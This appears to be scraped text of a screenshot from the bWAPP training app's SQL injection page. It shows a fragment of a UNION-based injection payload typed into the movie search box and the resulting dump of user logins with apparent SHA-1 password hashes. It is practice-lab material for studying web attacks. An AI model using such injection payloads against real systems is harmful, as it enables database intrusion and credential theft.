 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: 4,admin,6,7 from bWAPP.users--
Title Release Character Genre IMDb
1:A.I.M. 6885858486f31043e5839c735d99457f045affd0:A.I.M. 1 4 Link
or Authentication Is Missing
2:bee 6885858486f31043e5839c735d99457f045affd0:Any 1 4 Link
bugs?
3:ZAP 3f6fb401e4d3e5c2c9043775361303e25ebc1da0:ZAP 0 4 Link